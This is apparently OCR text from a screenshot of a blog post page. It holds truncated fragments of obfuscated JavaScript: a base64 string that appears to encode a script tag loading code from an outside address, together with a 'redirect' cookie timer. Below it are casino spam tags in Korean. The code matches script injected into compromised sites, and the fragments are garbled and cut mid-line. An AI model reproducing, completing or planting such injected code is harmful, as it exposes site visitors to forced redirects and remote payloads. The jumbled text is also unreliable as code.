
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
에비앙카지노
,
온라인카지노
,
인터
Post
PREVIOUS